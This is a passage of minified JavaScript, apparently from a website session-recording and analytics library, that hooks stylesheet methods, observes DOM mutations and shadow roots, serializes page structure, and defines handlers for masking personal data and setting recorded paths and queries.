l=mi(c.attrName,e),h=po(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(ra[0],[o],"PIIMaskingTemplate")}}return s})(),Ly=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),xy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.path):!1}execute(t){let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(go[0],e,"SetPathTemplate")}}return s})(),Uy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.query):!1}execute(t){let e=[t.query],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(mo[0],e,"SetQueryTemplate")}}return s})();function le(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Ui=s=>s instanceof HTMLFormElement?"form":s.localName,Rc=new Map,Lr=!tn&&document.implementation.createHTMLDocument("");function Eh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Vy(s){if(!nn(s))return null;let n=Sh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))X(n,e=>t+=e.cssText);else{let e=jy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];X(i,r=>t+=r.cssText)}return t}function jy(s){if(!Lr)return 0;let n=Rc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Sh(t);return n=e?e.length:0,Rc.set(s.textContent,n),Lr.head.removeChild(t),n}function Sh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var ms={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var zs=(()=>{class s{constructor(t){this.csId=q(t),this.props=Bi.getAll(t)}}return s})(),vh=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),He=(()=>{class s extends zs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=ms.ELEMENT_NODE,this.localName=Ui(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Vy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new vh(c);csArray.prototype.push.call(this.children,l)}(nn(t)||Go(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===ms.ELEMENT_NODE}static getAttribute(t,e){return Fs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Hy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function By(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Gy(n);return t===""||(n=$y(n,t),n.length===0)?"":_h(n[0])}function Fy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Gy(s){return s.length>0?_h(s[0]):""}function $y(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function _h(s){let n="",t;Fy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var zy=s=>s;function qy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let d=c[l],u=Reflect.set(c,l,h);return e.forEach(m=>m(this,h,d,"subproperty")),u}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){Q.error(h)}return l}})}function Wy(s,n,t){let e=Yy(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Yy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,qy(s,n,i,e),e):(Q.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(Q.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function Xy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Q.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ge(i),d=>d(c))}catch(d){Q.critical(d)}let h=r.apply(this,c);return Gs(()=>{let d={result:h,context:this,args:c};csArray.prototype.forEach.call(l,u=>u(d))},[Ie.MonkeyPatch,`${csString(n)}`]),h};Jy(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=zy,options:i}){let r=Xy(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:By()}:{};return d=>t({...d,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Ky(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);if(!i)return e;if(!i.configurable)return Q.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[t]=e;let r=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var o;let c=this[n],l=arguments;return Gs(()=>{e.forEach(h=>h(this,l[0],c,"property"))},[Ie.MonkeyPatch,r]),(o=i.set)===null||o===void 0?void 0:o.apply(this,l)}}),e}function er(s,n,t){let e=Ky(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ge(this.set)}get count(){return this.set.size}}return s})(),Qy=(()=>{class s extends hn{constructor(t="high"){super(),this.Yv=t}add(t){this.set.add(t),this.set.size===1&&Ft(()=>{this.set.clear()},this.Yv)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?Ft:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ve=csSymbol(),ha=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,m,y,S,C;this.A=t,this.xl=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.Xv=ur(M=>this.processUpdateRulesInATick(M)),this.Bl=null,this.Fl=null,this.Gl=null,this.A=M=>Ft(()=>t(M)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.xl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:M,args:v})=>{this.processInsertRule(M,v)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:M,args:v})=>{this.processDeleteRule(M,v)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:M})=>this.processUpdateRule(M)})),typeof((d=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||d===void 0?void 0:d.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:M})=>this.processUpdateRule(M)})),!((u=window.StyleSheet)===null||u===void 0)&&u.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=er(window.StyleSheet.prototype,"disabled",(M,v,w)=>{v!==w&&this.Kv(M,v)})),typeof((y=(m=window.CSSStyleDeclaration)===null||m===void 0?void 0:m.prototype)===null||y===void 0?void 0:y.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),typeof((C=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||C===void 0?void 0:C.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.Gl=Wy(window.CSSStyleRule.prototype,"style",M=>{this.processUpdateRule(M)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.Gl)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.Gl)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ve]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Xv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Es(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ve]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Kv(t,e){if(t[Ve]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return it([N()],s.prototype,"observe",null),it([N()],s.prototype,"disconnect",null),it([N()],s.prototype,"processInsertRule",null),it([N()],s.prototype,"processUpdateRule",null),it([N()],s.prototype,"processUpdateRulesInATick",null),it([N()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static Jv(e){this.ii.forEach(i=>{e(i,"initial")})}static Cr(e){if(this.L||(this.L=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&X(r.addedNodes,this.Qv),X(r.removedNodes,this.Zv)})),csArray.prototype.push.call(this.Oe,e),!this.X){this.X=!0,this.L.observe(document,this.Ir);for(let i of Ds.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.ii.add(r),this.L.observe(r,this.Ir)}this.$l||(this.$l=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Cn(i.result)&&this.qf(i.result)})),this.$l.activate()}this.Jv(e)}static Cn(e){return e.isConnected&&e.ownerDocument===document}static Pr(e){var i,r;this.Oe=csArray.prototype.filter.call(this.Oe,o=>o!==e),this.Oe.length===0&&(this.Oe=[],this.X=!1,(i=this.L)===null||i===void 0||i.disconnect(),(r=this.$l)===null||r===void 0||r.deactivate(),this.ii.clear())}constructor(e){this.A=e,this.A=ys("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ge(s.ii)}takeRecords(){var e,i;return(i=(e=s.L)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ds.isSupported()&&s.Cr(this.A)}disconnect(){Ds.isSupported()&&s.Pr(this.A)}}return s=n,n.Oe=[],n.ii=new Set,n.X=!1,n.Ir={childList:!0,subtree:!0},n.qf=t=>{s.ii.has(t)||(s.L.observe(t,s.Ir),s.ii.add(t),X(s.Oe,e=>e(t,"added")))},n.Qv=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.qf)},n.Zv=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),X(s.Oe,i=>i(e,"removed")))})},it([N()],n.prototype,"observe",null),it([N()],n.prototype,"disconnect",null),n})(),Zy=(()=>{class s{constructor(t){this.t_=1,this.wa=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.e_=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ve],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ve],disabled:e.disabled};this.A(r)}}},this.A=e=>Ft(async()=>{await Pl(2),t(e)}),this.ye=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=er(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=er(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Wf=new ha(this.e_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ye.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Wf.observe()}disconnect(){var t,e;this.wa.clear(),this.ye.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Wf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.s_(e);let i=Be(e,o=>o[Ve]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}s_(t){X(t,e=>{if(this.wa.has(e))return;let i=this.t_++;e[Ve]=i,this.wa.add(e);let r=this.i_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}i_(t){let e=[];try{e=Be(t.cssRules,i=>i.cssText)}catch{}return e}}return it([N()],s.prototype,"observe",null),it([N()],s.prototype,"disconnect",null),it([N()],s.prototype,"setStyleSheets",null),s})(),tE=$s(nE,"optimizeMutations"),eE=csSymbol.for("ignoreNextSerialization");function sE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,d=new Set;return{isMovedNode(u){return s.has(u)},markAsMovedNode(u){d.delete(u),s.add(u)},isDetachedMove(u){return!!Z.findAncestor(u,m=>d.has(m),!0)},isAddedNode(u){let m=Z.findAncestor(u,y=>n.has(y)||l.has(y)||s.has(y),!0);return!!m&&!s.has(m)},isMovedNodeIntoAddedNode(u){return s.has(u)&&!!Z.findAncestor(u,m=>n.has(m)||l.has(m),!0)},markAsAddedNode(u){d.delete(u),l.delete(u),n.add(u)},markAsPendingInsert(u){l.add(u)},isPendingInsert(u){return l.has(u)},isRemovedNode(u){return!!Z.findAncestor(u,m=>t.has(m),!0)},markAsRemovedNode(u){t.add(u)},isUselessNode(u){return e.has(u)},markAsUselessNode(u){e.add(u)},getPlaceholder(u,m){let y=m==="previous"?r:i;return u&&y.has(u)?y.get(u)||null:u},getSiblings(u){let m=u.addedNodes.length,y=this.getPlaceholder(u.previousSibling,"previous"),S=this.getPlaceholder(u.nextSibling,"next");if(m){let C=y,M=S,v=u.previousSibling!==y,w=u.nextSibling!==S;for(let I=0;I<m;I++){let D=u.addedNodes[I],b=u.addedNodes[m-I-1];this.isLatestNodeMutation(D,u)?(r.delete(D),u.previousSibling&&v&&(i.set(u.previousSibling,D),v=!1),C=D):r.set(D,C),this.isLatestNodeMutation(b,u)?(i.delete(b),u.nextSibling&&w&&(r.set(u.nextSibling,b),w=!1),M=b):i.set(b,M)}}else u.previousSibling&&u.previousSibling!==y&&i.set(u.previousSibling,S),u.nextSibling&&u.nextSibling!==S&&r.set(u.nextSibling,y);return{previousSibling:y,nextSibling:S}},setAttributeMutation(u,m){let y=o.get(u)||new Set;y.add(m),o.set(u,y)},isAttributeMutated(u,m){var y;return!!(!((y=o.get(u))===null||y===void 0)&&y.has(m))},setLatestNodeMutation(u,m){h.set(u,m)},isLatestNodeMutation(u,m){return h.get(u)===m},markAsFutureAddedNode(u){h.has(u)||d.add(u)},isTextMutated(u){return c.has(u)},setTextMutated(u){return c.add(u)}}}function iE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function nE(s){let n=sE(),t=[];for(let e of s)e.type==="childList"&&iE(e,n);for(let e of s)switch(e.type){case"attributes":oE(e,n,t);break;case"characterData":rE(e,n,t);break;case"childList":lE(e,n,t);break}return t}function rE(s,n,t=[]){let e=s.target;return Z.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!cE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function oE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Z.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var aE=30;function cE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=P.now(),r=s[e];return r&&i<r?!0:(s[e]=i+aE,!1)}function lE(s,n,t=[]){let e=Z.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,d=()=>{if(h){let{childListType:y,movedNodes:S,...C}=h;csArray.prototype.push.call(t,y==="added"?C:{...C,movedNodes:S}),h=null}},u=y=>y===(h==null?void 0:h.childListType)?h:(d(),{childListType:y,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let y=0;y<s.addedNodes.length;y++){let S=s.addedNodes[y];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=u("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=u("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):Z.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}d()}let m=Yi(s.removedNodes,y=>{if(Z.isConnected(y)){if(!i&&!n.isPendingInsert(y)){if(n.isDetachedMove(y))return!0;n.markAsMovedNode(y),n.isMovedNodeIntoAddedNode(y)&&(y[eE]=!0)}return!1}return n.isUselessNode(y)?!1:(n.markAsRemovedNode(y),!0)});return m.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:m,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Cc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},he=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Cc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Ft(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Cc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ds.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,X(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Yf=i;let r=ur(o=>e(o,this),!0);this.A=ys("DocumentMutationObserver:callback",o=>{X(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?Yd(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Yf)}disconnect(){s.disconnect(this.A,this.Yf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{X(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,it([N()],n.prototype,"observe",null),it([N()],n.prototype,"disconnect",null),n})(),hE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.n_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Ft(()=>t(e)),this.Xf=new ha(e=>Ft(async()=>{await Pl(),this.n_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Kf=new Zy(t))}observe(){var t;this.Xl=!1,this.L=new he(e=>this.r_(e),(e,i)=>{i==="added"&&this.o_(e)}),this.L.observe(),this.Xf.observe(),(t=this.Kf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.L)===null||t===void 0||t.disconnect(),this.Xf.disconnect(),(e=this.Kf)===null||e===void 0||e.disconnect(),this.Xl=!0}r_(t){if(this.Xl)return;let e=tE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){Q.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:Q.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Z.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Es(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Be(t.removedNodes,c=>c)};this.A(o)}}o_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return it([N()],s.prototype,"processAttributeChanged",null),it([N()],s.prototype,"processCharacterDataChanged",null),it([N()],s.prototype,"processChildListChanged",null),s})(),uE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),dE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),fE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),pE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),gE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),mE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Go(t)&&(i[r].value=Eh(t))}return i}}return s})(),Ic={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Pc=csSymbol.for("ignoreNextSerialization");function wh(s){return s[Pc]?(delete s[Pc],!0):!1}function yE(s=Ic){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Ic.workTime);let r=ys("serialize:callback",m=>e(m)),o=new en,c=(m,y)=>{m.hasChildNodes()&&o.push({node:m,serializedNode:y});let S=m instanceof Element&&csElementshadowRoot.apply(m);if(S){let C=y.shadowRoot=Gi(S);s.async&&s.initialDOM&&at.setProperty(S,Fi,!0),c(S,C)}},l,h=!0,d=8,u=ys("work",()=>{var m;if(h)l=Gi(t),s.async&&s.initialDOM&&at.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let y=vE(100);for(;!o.isEmpty;){if(s.async&&y.elapsed()>=s.workTime){--d<=0&&csSetTimeout(u);return}let{node:S,serializedNode:C}=o.pop(),M=(m=C.children)!==null&&m!==void 0?m:[];if(rn(S))continue;let v=0;for(let w=csNodefirstChild.apply(S);w;w=csNodenextSibling.apply(w)){if(wh(w))continue;let I=Gi(w);s.async&&s.initialDOM&&at.setProperty(w,Fi,!0),M[v++]=I,c(w,I)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,u();else for(let m=0;m<d;m++)csSetTimeout(u,1)}}function EE(s){let n=Gi(s),t=n;if(rn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))wh(r)||(t.children[e++]=Eo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=Eo(i)),n}var Eo=$s(EE,"serializeSync");function Gi(s){let n,t;switch(csNodenodeType.apply(s)){case 